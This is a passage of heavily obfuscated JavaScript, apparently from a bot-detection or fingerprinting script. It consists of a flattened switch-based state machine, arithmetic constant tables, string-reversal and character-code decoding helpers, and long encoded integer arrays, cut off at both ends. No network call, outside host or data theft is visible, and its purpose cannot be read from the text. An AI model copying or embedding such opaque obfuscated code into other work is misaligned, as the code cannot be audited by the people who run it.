Cl:{Dxr=gD-Y3+Jw+Ts*Bw;OOr=Qr;gPr=ZM+GJ*Ts-jJ-Y3;TH=ZM+jJ+GJ*jM*gD;Hfr=Iw*GJ*Y3+Gg+Ts;PC=Y3-jJ+Bw+Ts*gD;XPr=Y3+Bw*jJ*jM*Iw;}break;case lT:{Xzr=Bw+Ts*Ag+Y3*jM;OOr=Hl;TA=GJ-jJ+Bw*Ag*Gg;GG=Iw*Y3*Ag+gD-Bw;tk=ZM*Y3+GJ*Ts+Bw;Kjr=Iw*Bw*Gg*jM;f4r=ZM*Gg*Ag*Bw-GJ;bx=Iw*Ts-Gg+Bw-jM;}break;case Nv:{TY=GJ*Ts+Bw-Y3;Ilr=jJ*Ag-Gg+Ts*ZM;SRr=gD*Ts+GJ+Ag;dq=gD+Y3+GJ+Ts*Gg;XN=Ts+gD*Y3+jM*ZM;OOr=EP;FQr=Ts+Bw*Iw*Y3;}break;case Hj:{Ivr=Y3-GJ-jJ+Gg*Ts;OOr-=QV;kgr=ZM+Ts*GJ+Bw*Jw;PUr=Ts*Ag-GJ*jM;rNr=Ts*Ag-GJ*ZM;}break;case K8:{zVr=Iw+GJ*Ts+jM-ZM;qSr=Ag+jJ*Y3-Bw+Iw;Brr=Ts*jJ+gD+Gg;WCr=GJ*Bw*gD-jJ+Iw;OOr+=qE;Xdr=jJ*ZM+Ts*jM+Iw;dI=ZM*Ts*Jw+Ag-jJ;}break;case L6:{plr=Ag*Ts-ZM+gD+jJ;fZr=jJ-Iw+Ag*Ts-Bw;VI=Ts-Ag+jM+GJ+Jw;wA=GJ*Y3*ZM-gD-Ts;wk=Bw+Ts-Gg+Iw+Jw;II=Y3*Ag-Ts+GJ+jJ;R8r=Ts+Bw+GJ;wm=Ts-Ag-jJ+gD*jM;OOr+=w2;}break;case kv:{OOr+=zv;var v4B=OvB[Z2];SR.DT=GKr(wv,[v4B]);while(bg(SR.DT.length,Qs))SR.DT+=SR.DT;}break;case r0:{km=jJ*Ts-gD+Gg+GJ;d8r=jJ*gD*Bw-GJ-Y3;OOr-=H9;EHr=Ts*jM-ZM+Y3;Yxr=gD*GJ*Gg+jJ+Ts;NXr=GJ+Bw+gD*Ag*jJ;ELr=GJ*Ts+jM+Ag*Gg;}break;case IB:{Dm=Jw*Iw+jJ*Ts-Y3;rn=Bw*ZM*jM*Ag;OOr=cB;tx=Ts*Bw+Gg-jM-Ag;B5r=Gg*GJ*Bw-Ag+jJ;Krr=Gg-ZM+Ag*jM*Y3;Kgr=Gg+gD*Ag*Bw;SY=Ts*Ag-ZM-Gg*jM;js=ZM+jJ+Gg*Ts+Ag;}break;case Qv:{bLr=Y3*Ag*Gg-jJ+Iw;OOr+=K7;Ovr=Gg*Ts-jJ-Jw-gD;wY=GJ*Ts+ZM-jM*jJ;lC=jM+Ts*ZM+Ag+gD;V8r=jJ-Y3*GJ+Bw*Ts;JF=jJ*Ts-Iw*GJ*Gg;}break;case tE:{OOr+=N9;LN=Ag*Gg+Ts;jA=GJ*Ag*Iw+Y3*Jw;Em=Bw+jJ-Iw-Jw+Ts;Hd=Ag+GJ-jM+Bw+Ts;Nrr=jM+Ts-Gg-Jw+Iw;}break;case b4:{C9r=Y3*ZM*gD;n1=Bw*Ts-Jw;Flr=Y3+jM-Jw+Ts*jJ;OOr=NB;U6r=jM-Iw-Y3+Ts*jJ;gp=Iw+Y3*jJ-Gg+Ts;QK=jM*Ts+Jw-Iw*Bw;Am=Ts*Gg-Ag*jM+GJ;s8r=Ts*Ag+ZM-Gg-jJ;}break;case x6:{OOr=ZQ;wkr=Gg+Ts*jJ+Ag;lH=Gg*ZM*Jw+Ag*Y3;JN=jM*Jw*jJ+Ts*GJ;Wk=jM+Ag+Iw*Ts;mrr=gD*Bw+Ts+Y3*jJ;}break;case U6:{OOr+=MQ;JX.push(txr);mX=function(nrB){return GKr.apply(this,[kv,arguments]);};dX.call(null,gB,[GJ,PEr]);JX.pop();}break;case g2:{kXr=Ag*Ts+Bw+Iw-Y3;OOr=G2;xzr=Ts*GJ+Ag*Gg+Y3;W6r=GJ*Ts+jJ*Gg-Bw;qp=jM+jJ*Ts-Y3;}break;case GQ:{mDr=Ts*jJ-Gg*GJ-Bw;H7r=Ts*Jw*Bw-Y3*ZM;OOr+=R8;XH=Bw*Ts-ZM-jJ*GJ;GVr=Ts*jM+gD*Y3;LC=Ts*jM-Jw+Gg*ZM;}break;case m9:{UW=jM+jJ+gD*Ag+Bw;qG=GJ*gD*Jw-jJ+ZM;Od=jJ*GJ+Jw-jM-Gg;OOr+=g8;YC=ZM*Gg*Ag-Iw+gD;}break;case s8:{Wx=Y3*gD*Gg-Bw*jM;dC=GJ+Y3*gD*Iw+Jw;ms=Ts*Ag-Y3+Iw+Jw;lp=Ag*Bw+Ts*jJ+jM;ON=Ts*GJ-Ag*Gg;IY=Y3*jJ*ZM+Ag+Jw;OOr=HB;}break;case kr:{hf=jM+Jw+GJ*jJ;X5=Jw+Y3+Ag+GJ;OOr+=xT;VY=GJ+jM*Gg-Jw;HC=Y3+Jw-Gg-Iw+gD;tM=Ag+ZM+jJ*gD+Gg;fk=Gg*Ag+gD*GJ-jJ;}break;case HQ:{JK=Ts+jM*jJ*Ag+Bw;Ff=GJ+Gg*Ts-gD+jM;PN=Ts*Iw*ZM+Y3-jJ;DA=Ts*gD+Ag-jJ+Gg;Arr=Ts*Ag+gD*Bw+GJ;l8r=jM*Ag-Bw+jJ*Y3;OOr=v7;}break;case n7:{OOr-=k6;rPr=Jw*Ts+jJ+Gg+Y3;OBr=gD*Ag*Iw*Jw*jJ;HN=jJ+Ts+Gg*Iw*jM;lTr=Bw+gD*Jw+Y3+Ts;}break;case M6:{OI=gD+GJ+Ts+Bw*Y3;LK=jJ*Ag+Y3-ZM+Bw;pF=Iw+Gg*gD*ZM+Bw;OOr-=G2;If=Ts-Jw+Iw*gD;V4r=jM-ZM+Ag+Iw*Ts;gF=Y3*Ag-Iw+jJ+gD;fvr=jJ*Ts+Gg-Y3-gD;Ws=ZM+Ts*Gg*Jw+Y3;}break;case YV:{zn=jM-Ag+Gg*GJ+Jw;OOr=rQ;GN=gD+Ag+GJ+ZM*Bw;N3=Bw*ZM+GJ-Gg;JZ=Iw+Bw*jM-Gg-jJ;lJ=GJ+jM+Jw+Iw;}break;case lQ:{xf=Iw+Gg*Y3+jJ;zs=Gg*Jw+Ts+Bw*gD;OOr=N8;WG=Gg+Bw*jJ-Jw+Iw;b1=Iw+Y3+jJ*gD;SF=GJ-jJ+ZM-Jw+Ts;qm=Iw*gD-Bw+Ts-Jw;}break;case r8:{M1r=jJ*Ag*GJ+Iw-Y3;YEr=Ag*Ts-GJ+Jw-jM;lPB=Iw+Ts*ZM+Bw+jJ;qUB=jM*Bw*gD+Gg-Jw;OOr=t6;zCr=jJ+Ag*Ts+gD*Jw;}break;case Y9:{Tgr=ZM*Bw+GJ*Ts+Gg;OOr-=wV;WVr=jJ*Ts-Y3+Gg+jM;AVr=ZM-Iw+GJ*Ts-Ag;X3r=ZM*Ts-Ag-Jw+Y3;mC=jJ*Ts-GJ*Jw*jM;B9r=Jw*GJ+Bw*Iw*Y3;}break;case O4:{dn=GJ*Ts-jM-Iw-Bw;wI=Y3*Gg*ZM*Iw;OOr=d8;slr=jJ*GJ*Bw+Iw*Ts;tdr=Gg*Ts+Jw+Y3*GJ;mO=Ts+Y3*ZM*Ag-Bw;EPr=gD*Ts-Ag-Gg*Jw;Twr=Bw+GJ*Y3+Ts*jM;nVr=Y3*Gg*jM-GJ+Bw;}break;case G4:{zf=jJ*Y3-Ag*Bw*ZM;xA=Jw-Gg-jM+Y3*ZM;WK=Jw*Y3+Ag*jJ;OOr=tE;Kq=gD+Bw*jJ+GJ-Ag;lm=Ts+Bw+GJ+gD+Jw;UC=Iw-Bw+Ts+Y3;JBr=ZM+Bw+Ts-gD+jM;vn=Jw*Ts+Y3-Iw-jJ;}break;case mV:{N9r=jJ*Y3-Ag+gD-GJ;jK=Iw+GJ*Ag+gD*Ts;nn=jJ*ZM*Gg*jM+Jw;Rf=Bw+Ag+Y3*jM*Gg;OOr=LB;Sx=Y3-Ag+Ts*jJ+gD;Bkr=Y3*Bw*ZM-Gg+Ag;}break;case X7:{OJr=jJ*Ts-Ag-jM*GJ;XEr=GJ-jM*Ag+Bw*Ts;OOr-=Ar;t0r=jM-ZM+gD*Ts-Gg;A9r=Ts-GJ+Bw*Y3+Jw;SH=Iw+jJ+gD*Ts+Y3;hO=jJ*Ts+Y3-Jw;}break;case Xl:{tI=Y3*GJ+gD-Jw;wFr=Bw*Jw*gD*GJ+ZM;OOr=VV;mBr=Gg*Y3*jM+jJ+Jw;zgr=Gg+Y3*Bw-gD*jJ;Tk=GJ*Bw*ZM+Y3-Jw;}break;case I9:{QUr=Jw+Ag-Ts+jJ*Y3;RPr=Ts+jJ+GJ*Ag*Iw;UF=GJ*gD+Bw*jM*ZM;DUr=jM-gD+jJ+Iw*Ts;jx=Bw+gD+Gg*GJ*Ag;OOr=OQ;hEr=Ag*Ts+Iw+Jw+jJ;}break;case G7:{var tvB=OvB[Z2];OOr=t6;var jOr=fd([],[]);for(var ElB=WR(tvB.length,Jw);Bm(ElB,UD);ElB--){jOr+=tvB[ElB];}return jOr;}break;case hV:{GDr=jJ*Y3-Ag-Bw+jM;OOr=M6;D1=Gg*Iw+Ts*jM;Y6r=Ts*Gg-Iw;b8r=Iw-gD-Y3+Ts*jM;wN=ZM*jJ*Iw*Bw+GJ;tm=jM+Ts*Jw*ZM+Y3;}break;case B6:{PH=Iw+ZM+jM*Ts;zm=Y3*GJ-Gg+Jw;vTr=jJ+Ts*GJ-Y3*Iw;BK=Ts*Ag-Y3+jM*Gg;pXr=Ag+ZM-gD+jJ*Ts;OOr=Pr;}break;case d8:{jgr=ZM*Ts+GJ*jJ-Jw;zvr=GJ*Ts+Y3-jJ;OOr-=m6;Hvr=Ts*jJ-Jw-Y3-Gg;SN=jJ+Ag+Ts*gD+Y3;sRr=Jw+Ag+Gg*Bw*jJ;}break;case NB:{Wm=Jw+Iw*Ts+ZM-Bw;OOr-=E4;Tbr=Ag*Ts+Gg-ZM+jJ;sF=Ag*Y3+GJ*gD-jM;z7r=GJ*Ts-Y3-jJ-gD;YRr=Ts*Bw-Y3-Gg-jJ;}break;case h8:{OOr=Zl;Rh=jJ*Ts+Y3-GJ+Gg;U1=Jw+Gg+jJ+Ts*jM;pk=Ts*jM+jJ*Bw-gD;DN=jJ*Ts+jM+Ag*GJ;NK=Ts*gD-jJ*Jw;}break;case M4:{Xf=Jw*jM*gD-jJ+Y3;rg=GJ*Ag+Bw*Jw+jJ;OOr+=tl;Yp=ZM+Ag*jJ-Gg;hW=Iw+GJ+jM*Ag;mw=GJ*Bw+Iw+gD-Ag;BJ=Ag+gD*Bw*Jw-Gg;rh=Gg*GJ+ZM+jJ*Ag;}break;case v7:{j2r=ZM*GJ*Y3-Ts-jJ;PVr=Bw+GJ+Jw+Gg*Ts;fQr=Y3+Jw+Ts*Ag+ZM;OOr=qr;sPr=jJ*Jw*Ts+Y3-gD;l9r=GJ*Ts+ZM*Bw*jM;n9r=ZM-Y3*GJ+Ts*Bw;xRr=jM*Gg*Y3-GJ+Ts;drr=gD*jJ*Bw+Y3+ZM;}break;case SB:{Qs=Y3+Bw*ZM*Gg*Jw;OOr-=Al;PEr=jJ*Ts-Jw+Ag*GJ;Ls=Y3+GJ+Ts*Jw*Ag;Jk=jM*Ts+Jw-Ag-ZM;}break;case bQ:{ph=GJ+Y3*jM+Iw;cG=Bw+gD+jM*Gg+Ts;k4r=Ag*ZM+Ts*GJ+gD;OOr+=Q6;rrr=Ts*Gg-Bw-Ag*Jw;vH=gD+Ts+Y3;}break;case jl:{Bsr=Gg*Ts-Jw+GJ*Y3;Vvr=jJ*Y3+Ag-Gg+Iw;GLr=Ts*GJ+jJ+ZM-gD;OOr+=rl;AY=Iw-Ag+Y3*Gg*jM;}break;case ml:{sxr=Ts*ZM*Iw-jM-Gg;Gq=Y3*ZM-gD+jJ*GJ;W4r=GJ-Y3+Ts*jJ+ZM;OOr=Iv;ZN=Jw+GJ*Y3-Ts;MO=jJ*GJ*Bw-Y3-gD;MVr=Jw*gD+Ag*Ts+Gg;fFr=gD*Ts-jM-jJ+Ag;}break;case E6:{Jn=gD*Y3-jM*GJ;FA=Y3*Ag+Jw-Bw+ZM;kG=Ts+Y3+Ag*jM*Iw;A2r=jM*Bw+ZM*Y3*Ag;LNr=Jw*Y3*Iw*Bw;nq=jM*Jw+Ag*Gg*Bw;OOr=J2;XBr=jM*Gg*Y3-gD+Ag;}break;case tr:{zWr=Ts+ZM*Y3*Iw;bbr=Gg+Ts*jJ+Y3-Jw;Wgr=Y3*jM-jJ+Ts*gD;d2r=Ts*jM-GJ*Iw;OOr-=s7;D9r=jM-gD+Ts*GJ;KBr=jM+Y3*Iw*GJ-jJ;}break;case FP:{WC=Iw*Bw*Y3-Gg-ZM;Mvr=gD*jM+Ag*Y3*Iw;bY=gD*jJ*Bw-GJ+Ts;dgr=Iw*GJ+ZM*Ts;lQr=ZM-Iw+Ag*Ts-jJ;S6r=Ts*jJ+Bw+GJ+Ag;OOr+=k9;U2r=Bw*Ts-ZM-Gg-jJ;BTr=Jw*GJ*Ts+jJ*gD;}break;case CP:{MQr=Y3*Ag*Gg-gD-ZM;wq=Iw+Y3+jJ*Ts+ZM;J8r=jJ*ZM+Ts-gD-Bw;TLr=jJ*Y3+Bw+Ts-Gg;ztr=Bw*Ts-GJ*Gg;OOr+=sP;LI=Y3*GJ-jJ+Iw*Jw;}break;case LB:{Gk=Ts*jM-GJ*ZM*Iw;Uq=Bw*Iw*Y3-ZM-Ag;Ewr=Y3+Ts*ZM-Jw+gD;sH=gD+Iw+Ts-Gg+Y3;V0r=Gg-gD+jM*Iw*Y3;WN=Y3-jM+gD+jJ*Ts;hn=jM-Y3+Gg+Ts*Bw;VK=Y3*ZM*Iw-Gg+Ag;OOr=PV;}break;case Jr:{Tcr=Ts*Ag-GJ-jM*jJ;xJr=Bw*Ts-gD-ZM*Y3;OOr+=xE;ITr=Ts*jJ+Gg*jM-ZM;zwr=Bw*Ts-Y3+jM-GJ;Ozr=Ts*GJ-Iw+jJ*Bw;}break;case v6:{zO=gD+Jw-jJ+Ts*jM;OOr=H2;U8r=gD+Bw*Ag+Ts+jJ;Hq=gD+GJ+jM*Y3-ZM;zF=Bw*jM*Ag-Gg-jJ;YUr=Bw+Ts*GJ+jJ+Iw;tvr=jM*Y3*Jw*Gg-ZM;}break;case zP:{Mn=Gg*ZM*Ag+GJ-Jw;OOr+=jP;Rq=Gg+Bw*jJ-GJ;Ip=gD+Iw+Bw*GJ+Jw;Hx=Ag+jM+GJ*jJ+Iw;RR=Ag+Iw+Jw+Y3;DW=Y3*Iw+Jw-Gg;Yf=gD-Iw+Ag*jJ+Y3;jk=jJ+Jw+Bw*gD+GJ;}break;case Rr:{jUr=Jw+Ts+GJ*Bw*Ag;pgr=Ts+Bw-GJ+jJ*Y3;pUr=Ts*jJ+Iw-gD*GJ;OOr=Bj;WH=GJ+Bw+Ag*Ts;}break;case mQ:{Om=Y3*Iw*Ag-jM+Jw;klr=Gg+Y3*ZM*jM*Iw;Crr=jM*Ts-ZM*jJ;OOr=sT;Mrr=Ag*Ts-jM-gD+Y3;f3r=jJ*jM*Iw*gD-GJ;DrB=Ts+Bw*Y3+Iw;}break;case Aj:{Bzr=Jw*Bw+gD+Ts*GJ;IO=GJ+Gg*Ag+jM*Ts;qXr=Iw+Bw+jJ*Jw*Ts;XC=jM*Ts-Jw-Gg-Ag;En=Ts*jJ-jM-gD*Iw;OOr=Rr;J9r=jM*Iw*Y3-Jw;OG=gD*Ts-Y3+Jw-Bw;njr=Ag*Ts+Gg-Y3*jM;}break;case TP:{OOr=t6;while(bg(DKr,ZHr.length)){sD()[ZHr[DKr]]=KJ(WR(DKr,ZM))?function(){return xD.apply(this,[SV,arguments]);}:function(){var BPB=ZHr[DKr];return function(QlB,HPB,fhr){var YlB=bMr.call(null,QlB,KJ(Jw),fhr);sD()[BPB]=function(){return YlB;};return YlB;};}();++DKr;}}break;case Q9:{nvr=jJ*Jw+Y3+GJ*Ts;OOr=Wv;n8r=gD+Ag*Ts+Gg*jM;I6r=gD*Iw*ZM*Ag-Gg;j7r=Iw-gD+Bw*Ts+Jw;D5r=gD*Ag*ZM*jM;Mtr=Iw+Ts*jM-Gg*Y3;ETr=Ts*ZM-Y3+Jw-jJ;}break;case L:{nC=Bw+Gg+GJ+ZM*Ts;VF=jJ*Ts+GJ*Bw+Iw;Rm=Ts*Jw*GJ-jM-jJ;Lp=ZM*Ts-jM+Y3+Iw;OOr=RV;NC=Ag*jM*Y3-gD;Qn=jJ*gD+jM*Ts+Ag;X8r=Ts+Bw*Iw*Y3-gD;T2r=Ts-ZM+Y3*Iw*gD;}break;case dl:{PXr=gD*Bw*jJ-ZM+GJ;OOr=xr;KY=Gg*GJ+Iw*jJ*Y3;JY=ZM*jJ+Ag*Ts+Iw;qs=Bw*Gg-Jw+GJ*Y3;Ccr=jJ+Bw*Y3-jM-Iw;}break;case EP:{M0r=jJ*Ts-gD*jM+Iw;T7r=GJ+ZM+Ag*Bw*jJ;QDr=Bw*Ag+jJ*Ts-Jw;SPr=gD*jJ*Ag-ZM*jM;OOr+=b4;}break;case SP:{Ckr=jM*gD*Ag*Jw+Ts;R9r=gD*ZM*Gg*Bw-jM;OOr=m4;mAr=ZM+GJ*Ts-jJ;Ux=Ts*Iw+Bw*Y3+Jw;V9r=jJ+Iw*jM+Ts*ZM;An=jJ*jM*GJ-Gg;s0r=ZM*Ag+Ts*jM+gD;}break;case Oj:{V1=Iw+GJ+jJ*Ts-Gg;Zlr=GJ+Ts*jJ-Y3;dO=Iw-Jw+GJ*Ts;lVr=Ts*gD+Jw-GJ-Ag;bkr=jM+Bw*Y3-ZM*gD;OOr=zv;GXr=jJ*Bw*Gg*Jw-jM;d6r=jM+Ts*GJ+Y3+Jw;t9r=ZM-GJ+jM*Bw*gD;}break;case Vl:{Rs=Gg*Ts+jM+gD-Y3;Bp=Bw*Ts-Ag*jJ;Uvr=Y3*jJ*ZM-Gg*Iw;brr=Ts+Gg+GJ*Bw+Jw;OOr=GB;nBr=ZM*Ag*Y3-Iw*Gg;}break;case BB:{OOr=FP;zGr=Ts*gD+Y3+GJ;X9r=jM+GJ*Ts+Jw-Ag;jF=ZM*jJ*Y3-Gg-Ts;zk=gD+Jw+GJ*Ts+ZM;}break;case MQ:{cGr=Y3*gD-ZM-Iw+GJ;FF=Y3*gD+ZM+jJ-Ag;Fp=GJ*Y3-gD*Gg+Iw;OOr-=ZQ;P8r=jM*Jw*GJ*Iw*ZM;}break;case R8:{K7r=GJ*gD*Gg+Ts;OOr-=v8;lk=Ts-jM+ZM+Ag*Bw;qA=GJ+Bw+Gg*Ts-Ag;l4r=Ts+jJ+jM*Bw*Jw;NTr=Iw*Y3+Jw+Ts-gD;E7r=Bw*gD*Ag*Jw+GJ;pBr=Ts*Gg+gD+GJ*Y3;Cpr=Gg-jJ+ZM*Bw*GJ;}break;case z9:{ddr=jM+GJ*gD*ZM*Gg;OOr=B6;xG=Ts+Iw+Y3*Bw+jM;AK=ZM*Gg+jM*GJ*Ag;Eh=Y3*gD+Iw+jM*Gg;vF=Ag*Gg*Bw+gD*Iw;OPr=GJ*Y3+jM+gD+ZM;}break;case LT:{var n8B=OvB[Z2];bMr.I4=GKr(G7,[n8B]);OOr=t6;while(bg(bMr.I4.length,A6))bMr.I4+=bMr.I4;}break;case kj:{OOr-=A;nN=Gg+ZM+gD*Jw*Ts;Jp=Y3*Bw*Iw+Ts+Ag;EI=GJ*Ts-jM*Gg*Jw;hLr=Ag-Y3*GJ+gD*Ts;CY=jM+Jw+gD*jJ*GJ;f5r=Ts*gD-Y3+GJ*Bw;q1=jJ+ZM+Ts*gD-Y3;fJr=Bw*Y3+Ts+jM-Iw;}break;case Bv:{dVr=Jw+jJ*Ts-jM*Iw;wTr=Ag*Ts-ZM*gD*Bw;N0r=Ts*Gg-Iw*jM-Y3;OOr=L7;b4r=gD-jM+Iw*Ts*ZM;Q9r=Y3*jJ+Gg*Ag*jM;q5r=jJ+Ag*Gg*gD*ZM;}break;case X8:{j4r=gD*Iw*Ag*jJ+Jw;RWr=Ts*GJ+Gg-Iw-Y3;jPr=Iw*Y3*Bw+Ag+GJ;qN=Iw*Bw*GJ*jM+Y3;OOr=Yl;YO=ZM*Ts*Iw+GJ;nQr=Ts*jM+Bw*ZM-GJ;}break;case tv:{b6r=Iw+ZM*Gg*jM*gD;GF=Jw+jM*Y3+Ag*jJ;clr=jJ*GJ*ZM+jM;KK=jJ*Ag*Gg-Jw+gD;cF=jJ+Gg+Bw*ZM*gD;OOr+=G;}break;case OQ:{d0r=Y3*Ag*jM+Gg-gD;FDr=Bw*Y3-Ag*Iw-jM;NRr=Ag+Bw*jJ*Gg*Jw;OOr-=pQ;bwr=Iw+Ts*GJ+Y3-ZM;QF=Jw*Bw-jM+Ts*gD;kp=Gg+Iw*Y3*GJ+jM;}break;case V7:{MW=Jw+Iw-ZM+GJ+Y3;RD=Ag-Bw+jJ+GJ-Jw;OOr+=L4;Ck=jM+ZM+Bw-Jw+Ag;At=Ag+gD+GJ+Bw+jM;Nf=Jw*Iw*ZM+GJ*Gg;pZ=jJ*Iw*Jw+ZM*Gg;}break;case ZQ:{xK=GJ*Ts-jM+ZM*gD;bTr=jM+ZM*Ag+jJ*Ts;OOr-=vQ;N4r=GJ*Y3-Jw+Ts-Gg;h6r=Ag+jM*Ts-Y3-gD;Yvr=Ts-Jw+ZM*jJ*GJ;UG=Ts*Iw+GJ+Gg+ZM;Np=gD+jJ+Iw*Ts;qx=gD+jJ+Jw+Iw*Ts;}break;case B0:{K4r=GJ*ZM+jJ*jM*Bw;vVr=Ts+Gg*Ag-Bw*Jw;FC=Bw*jM*Jw*Ag-Gg;lZr=Jw+Y3+jM*Ts+GJ;OOr=X8;Fs=gD*Ts-Y3-Bw-Iw;P5r=Jw*Bw*Ag*GJ-Iw;nA=GJ*Ts-gD-Ag+ZM;bQr=Y3*ZM*Ag-jJ-Bw;}break;case qr:{DNr=Ag*Ts+Gg+Y3+Bw;fBr=gD+Iw*GJ*Bw*Ag;OOr=Bv;p7r=Ag-ZM+Gg*Iw*Ts;wH=Bw*Ts+Gg-jM*ZM;}break;case tB:{Gtr=jJ*jM*Jw*GJ+Gg;zpr=gD*Ts-Iw+Bw;TSr=Bw*Y3+GJ*jJ;f1r=gD*Ts-Iw+Y3-Jw;RQr=ZM+GJ+Ts*Ag+Gg;q7r=gD*Bw+Ts*Ag+ZM;OOr-=M0;}break;case Mv:{OOr+=Zv;JX.push(LI);jhr=function(xmr){return GKr.apply(this,[LT,arguments]);};dX(ET,[Xs,VY,Ncr]);JX.pop();}break;case Mr:{Jw=+ ! ![];Iw=Jw+Jw;ZM=Jw+Iw;Ag=Iw*ZM*Jw;OOr=ZT;Gg=Iw-Jw+ZM;jM=ZM+Gg-Iw;}break;case W0:{var PHr=OvB[Z2];if(Ds(PHr,Zr)){return jV[UY[Iw]][UY[Jw]](PHr);}else{PHr-=OP;return jV[UY[Iw]][UY[Jw]][UY[UD]](null,[fd(mh(PHr,Bw),vv),fd(pD(PHr,Tj),l0)]);}OOr=t6;}break;case O0:{return [Kc,nZ(BZ),nZ(Gg),mz,nZ(Kc),ZK,nZ(Kc),jL,nZ(Lg),Iw,nZ(G5),[Jw],nZ(Iw),Kc,nZ(mI),Ft,nZ(Jw),Ag,[Iw],Gg,gD,[Ag],nZ(jJ),ZM,ZM,UD,nZ(Ag),JW,nZ(jJ),Iw,nZ(BZ),YD,UD,bw,mz,nZ(Kc),nZ(rZ),[gD],nZ(EW),MW,ZM,nZ(jM),nZ(RD),mz,Jw,nZ(jM),ZM,nZ(rZ),Ag,nZ(Iw),Jw,gD,GJ,nZ(mz),nZ(jJ),nZ(Iw),nZ(Ck),nZ(At),Nf,UD,UD,UD,UD,nZ(Iw),Kc,nZ(pZ),ZK,nZ(Ag),nZ(Ag),Iw,YD,[jM],nZ(Jw),Gg,nZ(YD),nZ(Jw),mz,nZ(mz),nZ(Iw),G5,nZ(Jw),nZ(B5),jM,nZ(gD),Gw,nZ(jM),nZ(rZ),Kc,mz,nZ(Gg),B5,nZ(wL),wL,nZ(B5),Pt,nZ(JW),BZ,nZ(Jd),Bn,Kc,BZ,Jw,nZ(Bw),Ag,nZ(Jw),nZ(hf),X5,[UD],VY,Ag,nZ(G5),jM,nZ(HC),mI,nZ(rZ),jJ,Ag,UD,JW,nZ(YD),gD,[Gg],RD,nZ(GJ),nZ(YD),Gw,[Gg],nZ(rZ),Kc,UD,nZ(B5),nZ(Jw),tM,nZ(fk),Jw,GJ,nZ(Iw),Kc,nZ(zn),[gD],Bw,Ag,nZ(Jw),nZ(GN),N3,rZ,nZ(B5),BZ,nZ(rZ),nZ(HC),JZ,B5,nZ(Jw),[Iw],nZ(mz),rZ,nZ(BZ),nZ(Gg),lJ,nZ(rZ),WZ,nZ(rZ),[Ag],nZ(RD),[jM],nZ(Gg),nZ(gD),Kc,nZ(Kc),jJ,nZ(RD),G5,nZ(Iw),BZ,nZ(B5),jJ,nZ(wt),Jw,nZ(Kc),nZ(Gg),B5,GJ,nZ(RD),nZ(Pt),[UD],nZ(Y3),JW,BZ,nZ(jM),gD,jM,nZ(jJ),nZ(B5),mz,nZ(B5),Ag,nZ(Jw),nZ(jJ),Kc,nZ(BZ),RD,Gg,nZ(lJ),YD,Jw,nZ(JZ),Pt,nZ(Jw),jM,nZ(GJ),nZ(Gw),jL,JW,nZ(Nf),Nf,nZ(Ag),Jw,nZ(Kc),GJ,nZ(Ft),N3,[Jw],Iw,UD,nZ(jM),Ag,nZ(G5),jM,jM,Iw,gD,nZ(rZ),nZ(Iw),Kc,nZ(GJ),Kc,nZ(YD),YD,nZ(GJ),nZ(Iw),nZ(YD),BZ,nZ(mI),Nf,nZ(Iw),jJ,Ag,JW,nZ(YD),jJ,Ag,nZ(Kc),rZ,nZ(Bw),rZ,nZ(Kc),jM,Jw,B5,nZ(Kc),nZ(Iw),rZ,Jw,nZ(ZM),nZ(BZ),nZ(ZM),nZ(Gg),nZ(ZM),B5];}break;case nT:{OOr+=X0;sQB=[[wL,jJ,nZ(YD),Iw,jM],[UD,Iw,YD,UD],[nZ(Kc),mz,nZ(Gg)],[],[nZ(gD),jJ,nZ(jM)],[RD,nZ(Iw),ZM],[JW,nZ(Jw),nZ(jM)],[WZ,Gg,nZ(GJ)]];}break;case p4:{var RPB=OvB[Z2];var f0B=OvB[xT];var UPB=OvB[N9];OOr=Q2;var JQB=fd([],[]);var lKr=pD(WR(RPB,JX[WR(JX.length,Jw)]),VY);var M0B=NQB[UPB];}break;case G6:{var xPB=OvB[Z2];bMr=function(dPB,thr,mhr){return GKr.apply(this,[p4,arguments]);};return jhr(xPB);}break;case c8:{OOr-=sQ;var ZHr=OvB[Z2];jhr(ZHr[UD]);var DKr=UD;}break;case fr:{j9B=[nZ(G5),nZ(ZM),nZ(VY),jM,Ag,mz,[Ft],Iw,nZ(Gg),WZ,gD,nZ(RD),GJ,RD,nZ(Gw),WZ,nZ(rZ),nZ(s5),BD,jJ,ZM,nZ(Jd),At,gL,jJ,nZ(BZ),nZ(Iw),rZ,nZ(jM),ZM,nZ(ZM),nZ(Kc),Gw,nZ(jJ),nZ(Iw),gD,[bn],Bw,jJ,nZ(ZM),nZ(Jw),GJ,nZ(jM),GJ,ZM,nZ(gD),nZ(Jw),nZ(HC),Lg,Iw,nZ(mI),Lg,nZ(FK),EW,Iw,GJ,Gg,nZ(jJ),UD,UD,Jw,JW,Jw,Zq,nZ(WZ),Kc,[UD],nZ(hf),pM,nZ(tM),rF,nZ(kf),Jd,nZ(jJ),[Jw],nZ(hf),pM,nZ(vm),nZ(VY),Ik,Kc,[UD],nZ(tM),VY,UD,vm,[Gw],Bw,nZ(jJ),nZ(BD),GN,[sR],nZ(BD),UD,nZ(Gg),mx,Ag,nZ(RD),nZ(B5),BZ,nZ(ZM),nZ(rF),VY,UD,vm,[Gw],Bw,nZ(jJ),nZ(BD),GN,[sR],nZ(dk),Xf,B5,nZ(Kc),[G5],nZ(GN),JZ,Kc,[UD],[gL],nZ(jJ),[Jw],nZ(hf),pM,[Gw],Bw,nZ(jJ),nZ(BD),pM,jJ,nZ(rg),Ft,Kc,[UD],[gL],nZ(jJ),[Jw],nZ(hf),pM,nZ(hf),UD,nZ(Gg),Ik,Kc,[UD],nZ(tM),VY,UD,vm,[Gw],Bw,nZ(jJ),nZ(BD),GN,[sR],nZ(BD),UD,hf,nZ(BD),Yp,[hW],nZ(Yp),UD,UD,Gw,[sR],nZ(BD),UD,hf,nZ(mw),wL,UD,Gw,[sR],nZ(dk),[mz],nZ(Nf),nZ(bw),mx,Ag,nZ(RD),nZ(B5),BZ,nZ(ZM),nZ(rF),Pt,sR,[Gw],Bw,nZ(jJ),nZ(BD),pM,jJ,nZ(mx),BJ,nZ(tM),rF,nZ(kf),pM,nZ(Ck),Kc,[UD],nZ(hf),Jd,nZ(rF),Jw,Jd,nZ(rh),mw,nZ(Iw),nZ(YD),nZ(s5),mw,Jw,nZ(Iw),nZ(jJ),nZ(Ag),rZ,nZ(Jd),ZK,vm,nZ(Yp),MW,Kc,[UD],nZ(BD),Jw,Jd,nZ(jJ),[Jw],nZ(hf),s5,Pt,nZ(UW),Xf,[RD],s5,nZ(hW),dk,Iw,nZ(mx),UW,nZ(mI),G5,mz,[JZ],nZ(BD),[mz],nZ(bn),rg,nZ(qG),mI,nZ(Od),sR,nZ(gD),G5,n